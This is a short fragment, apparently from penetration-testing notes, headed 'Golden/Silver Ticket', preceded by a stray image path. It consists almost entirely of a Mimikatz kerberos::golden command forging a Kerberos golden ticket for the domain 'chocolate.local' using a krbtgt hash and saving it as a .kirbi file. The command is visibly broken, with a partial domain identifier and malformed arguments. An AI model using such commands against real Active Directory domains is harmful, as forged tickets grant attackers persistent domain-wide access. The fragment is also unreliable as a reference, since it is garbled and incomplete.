
### Golden/Silver Ticket
```

kerberos::golden /admin
/domain:chocolate.local
2365100805-3685010670 
/krbtgt:310b643c5316c8c
/ticket:chocolate.kirbi

```

```
